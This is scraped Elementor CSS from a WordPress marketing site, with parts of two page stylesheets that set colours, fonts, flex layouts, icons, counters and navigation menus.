.elementor-element.elementor-element-3986c75:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-3986c75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F27911;}.elementor-20630 .elementor-element.elementor-element-3986c75, .elementor-20630 .elementor-element.elementor-element-3986c75::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-5e87a61 .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-5e87a61.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5e87a61.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-5e87a61.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5e87a61.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-5e87a61.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-5e87a61 .elementor-icon{font-size:50px;}.elementor-20630 .elementor-element.elementor-element-5e87a61 .elementor-icon svg{height:50px;}.elementor-20630 .elementor-element.elementor-element-5e87a61 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-b764dda .elementor-counter-number-wrapper{color:#FFFFFF;font-size:25px;}.elementor-20630 .elementor-element.elementor-element-b764dda .elementor-counter-title{color:#FFFFFF;font-family:"Play", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-20630 .elementor-element.elementor-element-4f6ba14{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;}.elementor-20630 .elementor-element.elementor-element-4f6ba14:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-4f6ba14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#063276;}.elementor-20630 .elementor-element.elementor-element-4f6ba14, .elementor-20630 .elementor-element.elementor-element-4f6ba14::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-0d94ebe .elementor-icon-wrapper{text-align:center;}.elementor-20630 .elementor-element.elementor-element-0d94ebe.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-0d94ebe.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-0d94ebe.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-0d94ebe.elementor-view-framed .elementor-icon, .elementor-20630 .elementor-element.elementor-element-0d94ebe.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-20630 .elementor-element.elementor-element-0d94ebe .elementor-icon{font-size:50px;}.elementor-20630 .elementor-element.elementor-element-0d94ebe .elementor-icon svg{height:50px;}.elementor-20630 .elementor-element.elementor-element-d1b3852 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:25px;}.elementor-20630 .elementor-element.elementor-element-d1b3852 .elementor-counter-title{color:#FFFFFF;font-family:"Play", Sans-serif;font-size:20px;text-transform:uppercase;}.elementor-20630 .elementor-element.elementor-element-4d9fc54{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-ee2819e{text-align:center;}.elementor-20630 .elementor-element.elementor-element-ee2819e .elementor-heading-title{color:#025E9C;}.elementor-20630 .elementor-element.elementor-element-c2e72ef .team.element-one .team-item > .holder > .data .designation,
					.team.element-one .team-four > .holder > .data .designation{color:#000000;}.elementor-20630 .elementor-element.elementor-element-c2e72ef .team.element-three .team-item > .holder > .overlay{background-color:#000000;}.elementor-20630 .elementor-element.elementor-element-e40235b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-e40235b:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-e40235b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-e40235b, .elementor-20630 .elementor-element.elementor-element-e40235b::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-7ab6d69{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-db140e8 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-db140e8 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}.elementor-20630 .elementor-element.elementor-element-f78b8ea{--display:flex;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-b3dac03 .elementor-toggle-title, .elementor-20630 .elementor-element.elementor-element-b3dac03 .elementor-toggle-icon{color:#F27911;}.elementor-20630 .elementor-element.elementor-element-b3dac03 .elementor-toggle-icon svg{fill:#F27911;}.elementor-20630 .elementor-element.elementor-element-b3dac03 .elementor-tab-content{color:#063276;}.elementor-20630 .elementor-element.elementor-element-b3dac03{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-20630 .elementor-element.elementor-element-0b446c5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-wraper{background-color:#0d2a5c;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-wraper-overlay{background-color:#e37b24;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-item h3{color:#ffffff;font-size:19px;line-height:31px;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-item p{color:#ffffff;font-size:16px;line-height:32px;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-item h4{color:#ffffff;font-size:22px;line-height:32px;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-item .btn{color:#ffffff;background-color:#063276;font-size:17px;width:50%;}.elementor-20630 .elementor-element.elementor-element-9aaeb57 .rt-call-to-action-item .btn:hover{color:#F27911;background-color:#ffffff;}.elementor-20630 .elementor-element.elementor-element-71cb9d5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-20630 .elementor-element.elementor-element-71cb9d5:not(.elementor-motion-effects-element-type-background), .elementor-20630 .elementor-element.elementor-element-71cb9d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F1EBFA;}.elementor-20630 .elementor-element.elementor-element-71cb9d5, .elementor-20630 .elementor-element.elementor-element-71cb9d5::before{--border-transition:0.3s;}.elementor-20630 .elementor-element.elementor-element-8ea6107 .elementor-heading-title{color:#063276;}.elementor-20630 .elementor-element.elementor-element-8ea6107 > .elementor-widget-container{padding:10px 20px 10px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D6439E;border-radius:10px 10px 10px 10px;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-20630 .elementor-element.elementor-element-588cd9a1{width:60%;}.elementor-20630 .elementor-element.elementor-element-292b041f{width:40%;}.elementor-20630 .elementor-element.elementor-element-c1e3a05{--width:50%;}.elementor-20630 .elementor-element.elementor-element-a0fdf08{--width:50%;}.elementor-20630 .elementor-element.elementor-element-c373c87{--width:50%;}.elementor-20630 .elementor-element.elementor-element-9d9e7ca{--width:50%;}.elementor-20630 .elementor-element.elementor-element-c5f147e{--width:25%;}.elementor-20630 .elementor-element.elementor-element-75a6bca{--width:25%;}.elementor-20630 .elementor-element.elementor-element-3986c75{--width:25%;}.elementor-20630 .elementor-element.elementor-element-4f6ba14{--width:25%;}}@media(max-width:1024px){.elementor-20630 .elementor-element.elementor-element-588cd9a1 > .elementor-element-populated{padding:50px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-c7bbf55 .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-1209160 .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-91df5cd .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-3da2bbf .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-3f03057 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-400af11 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-56c1f14 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-fc8be1d > .elementor-widget-container{margin:0px 0px -49px 0px;}.elementor-20630 .elementor-element.elementor-element-3a53d6f .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-e385094 .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-05037e9 .elementor-heading-title{font-size:18px;}.elementor-20630 .elementor-element.elementor-element-41640d9 .elementor-heading-title{font-size:18px;}.elementor-20630 .elementor-element.elementor-element-621395f .elementor-heading-title{font-size:18px;}.elementor-20630 .elementor-element.elementor-element-816969b .elementor-heading-title{font-size:17px;}.elementor-20630 .elementor-element.elementor-element-ba54fc9{--gap:4px 4px;}.elementor-20630 .elementor-element.elementor-element-3ab7a14 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-3ab7a14 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-20630 .elementor-element.elementor-element-dbaadd3 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-dbaadd3 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-20630 .elementor-element.elementor-element-8020f01 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-8020f01 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-20630 .elementor-element.elementor-element-557c596 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-557c596 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-20630 .elementor-element.elementor-element-56b23ab .elementor-icon-list-item > a{font-size:16px;}.elementor-20630 .elementor-element.elementor-element-f184799 .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-f8f663f .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-52574bd .elementor-heading-title{font-size:16px;}.elementor-20630 .elementor-element.elementor-element-eb5f9cf .elementor-heading-title{font-size:16px;}.elementor-20630 .elementor-element.elementor-element-758e99c .elementor-counter-number-wrapper{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-68d7abc .elementor-counter-number-wrapper{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-b764dda .elementor-counter-number-wrapper{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-d1b3852 .elementor-counter-number-wrapper{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-db140e8 .elementor-heading-title{font-size:20px;}.elementor-20630 .elementor-element.elementor-element-8ea6107 .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-20630 .elementor-element.elementor-element-588cd9a1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-20630 .elementor-element.elementor-element-c7bbf55 .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-1209160 .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-e385094 .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-05037e9 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-41640d9 .elementor-heading-title{font-size:14px;}.elementor-20630 .elementor-element.elementor-element-c1e3a05{--width:100%;}.elementor-20630 .elementor-element.elementor-element-621395f .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-cdabacb .elementor-heading-title{font-size:9px;}.elementor-20630 .elementor-element.elementor-element-a0fdf08{--gap:0px 0px;}.elementor-20630 .elementor-element.elementor-element-f184799 .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-f8f663f .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-52574bd .elementor-heading-title{font-size:12px;}.elementor-20630 .elementor-element.elementor-element-8624bfc .elementor-button{font-size:12px;}.elementor-20630 .elementor-element.elementor-element-eb5f9cf .elementor-heading-title{font-size:12px;}.elementor-20630 .elementor-element.elementor-element-43f11b7 .elementor-button{font-size:12px;}.elementor-20630 .elementor-element.elementor-element-3b69322{--gap:10px 10px;}.elementor-20630 .elementor-element.elementor-element-75a6bca{--width:100%;}.elementor-20630 .elementor-element.elementor-element-db140e8 .elementor-heading-title{font-size:13px;}.elementor-20630 .elementor-element.elementor-element-8ea6107 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: text/css
request_url: https://digitalmarketinges.com/wp-content/uploads/elementor/css/post-24740.css?ver=1764496369
body_size: 1958
content:
.elementor-24740 .elementor-element.elementor-element-3b2604f8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-4f9f7217{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-4f9f7217.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-5d1fd083 .hfe-site-logo-container, .elementor-24740 .elementor-element.elementor-element-5d1fd083 .hfe-caption-width figcaption{text-align:center;}.elementor-24740 .elementor-element.elementor-element-5d1fd083 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-24740 .elementor-element.elementor-element-5d1fd083 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-24740 .elementor-element.elementor-element-5d1fd083{width:var( --container-widget-width, 95.394% );max-width:95.394%;--container-widget-width:95.394%;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-5d1fd083.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-675ab6e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-675ab6e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-wrapper{text-align:left;}.elementor-24740 .elementor-element.elementor-element-1232301e{--icon-box-icon-margin:6px;width:var( --container-widget-width, 117.062% );max-width:117.062%;--container-widget-width:117.062%;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title{margin-bottom:0px;color:#15224D;}.elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-stacked .elementor-icon{background-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-framed .elementor-icon, .elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-default .elementor-icon{fill:#086CB6;color:#086CB6;border-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-stacked .elementor-icon:hover{background-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-framed .elementor-icon:hover, .elementor-24740 .elementor-element.elementor-element-1232301e.elementor-view-default .elementor-icon:hover{fill:#ED4900;color:#ED4900;border-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon{font-size:35px;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-title a{font-family:"Play", Sans-serif;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-1232301e .elementor-icon-box-description{color:#15224D;font-family:"Play", Sans-serif;font-size:14px;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-1232301e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-2c2603bd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-wrapper{text-align:left;}.elementor-24740 .elementor-element.elementor-element-7a84165{--icon-box-icon-margin:6px;width:var( --container-widget-width, 117.062% );max-width:117.062%;--container-widget-width:117.062%;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title{margin-bottom:0px;color:#15224D;}.elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-stacked .elementor-icon{background-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-framed .elementor-icon, .elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-default .elementor-icon{fill:#086CB6;color:#086CB6;border-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-stacked .elementor-icon:hover{background-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-framed .elementor-icon:hover, .elementor-24740 .elementor-element.elementor-element-7a84165.elementor-view-default .elementor-icon:hover{fill:#ED4900;color:#ED4900;border-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon{font-size:35px;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-title a{font-family:"Play", Sans-serif;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-7a84165 .elementor-icon-box-description{color:#15224D;font-family:"Play", Sans-serif;font-size:14px;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-7a84165.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-d262420{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-wrapper{text-align:left;}.elementor-24740 .elementor-element.elementor-element-efb705e{--icon-box-icon-margin:6px;width:var( --container-widget-width, 117.062% );max-width:117.062%;--container-widget-width:117.062%;--container-widget-flex-grow:0;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title{margin-bottom:0px;color:#15224D;}.elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-stacked .elementor-icon{background-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-framed .elementor-icon, .elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-default .elementor-icon{fill:#086CB6;color:#086CB6;border-color:#086CB6;}.elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-stacked .elementor-icon:hover{background-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-framed .elementor-icon:hover, .elementor-24740 .elementor-element.elementor-element-efb705e.elementor-view-default .elementor-icon:hover{fill:#ED4900;color:#ED4900;border-color:#ED4900;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon{font-size:35px;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title, .elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-title a{font-family:"Play", Sans-serif;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-efb705e .elementor-icon-box-description{color:#15224D;font-family:"Play", Sans-serif;font-size:14px;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-efb705e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-24740 .elementor-element.elementor-element-69465901{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-53b3f256{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-24740 .elementor-element.elementor-element-53b3f256 .elementor-widget-container{text-align:right;}.elementor-24740 .elementor-element.elementor-element-efb0c54{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-efb0c54:not(.elementor-motion-effects-element-type-background), .elementor-24740 .elementor-element.elementor-element-efb0c54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(230deg, #D6439E 0%, #237DD9 73%);}.elementor-24740 .elementor-element.elementor-element-efb0c54, .elementor-24740 .elementor-element.elementor-element-efb0c54::before{--border-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-b650831{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-menu-toggle{margin:0 auto;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu .elementor-item{font-family:"Play", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item{color:#FFFFFFFA;fill:#FFFFFFFA;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:10px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item:focus{color:#3BEDF4;fill:#3BEDF4;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3BEDF4;}.elementor-24740 .elementor-element.elementor-element-296d260{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a, .elementor-24740 .elementor-element.elementor-element-296d260 .elementor-menu-toggle{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown{background-color:#237DD9;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a:hover,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a:hover,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a.highlighted{background-color:#D6439E;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#D6439E;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown .elementor-item, .elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Play", Sans-serif;font-size:16px;font-weight:600;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-24740 .elementor-element.elementor-element-296d260 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF;border-bottom-width:1px;}.elementor-24740 .elementor-element.elementor-element-296d260 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-296d260 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-682d326{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-4fde90c .elementor-button-content-wrapper{flex-direction:row;}.elementor-24740 .elementor-element.elementor-element-4fde90c .elementor-button{font-family:"Play", Sans-serif;font-weight:600;text-transform:uppercase;background-color:#2D09A2;}.elementor-24740 .elementor-element.elementor-element-4e2cad5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-4e2cad5:not(.elementor-motion-effects-element-type-background), .elementor-24740 .elementor-element.elementor-element-4e2cad5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(230deg, #D6439E 0%, #237DD9 73%);}.elementor-24740 .elementor-element.elementor-element-4e2cad5, .elementor-24740 .elementor-element.elementor-element-4e2cad5::before{--border-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-c05cda1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--background-transition:0.3s;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-menu-toggle{margin-right:auto;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item:focus{color:#FF331C;fill:#FF331C;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF331C;}.elementor-24740 .elementor-element.elementor-element-2722150 .e--pointer-framed .elementor-item:before,
					.elementor-24740 .elementor-element.elementor-element-2722150 .e--pointer-framed .elementor-item:after{border-color:#FF331C;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FF331C;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:15px;padding-bottom:15px;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a, .elementor-24740 .elementor-element.elementor-element-2722150 .elementor-menu-toggle{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown{background-color:#237DD9;border-style:none;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a:hover,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a:hover,
					.elementor-24740 .elementor-element.elementor-element-2722150 .elementor-nav-menu--dropdown a.elementor-item-active,
